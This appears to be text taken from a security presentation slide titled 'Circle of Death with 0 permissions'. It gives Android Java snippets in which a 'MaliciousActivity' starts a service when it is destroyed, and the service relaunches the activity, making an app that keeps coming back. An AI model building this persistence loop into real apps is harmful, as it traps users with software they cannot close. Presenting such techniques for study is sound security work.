 CIRCLE OF DEATH
       WITH 0 PERMISSIONS
• So   create a circle of death

 • When Activity  is destroyed, launch a Service.
   Service relaunches destroyed Activity
       // MaliciousActivity
       protected void onDestroy() {
           super.onDestroy();
           startService(new Intent(getApplicationContext(), RestartService.class));
       }



       // RestartService
       public void onCreate() {
           super.onCreate();
           startActivity(new Intent(getApplicationContext(), MaliciousActivity.class)
                         .addFlags(Intent.FLAG_ACTIVITY_NEW_TASK));
       }
 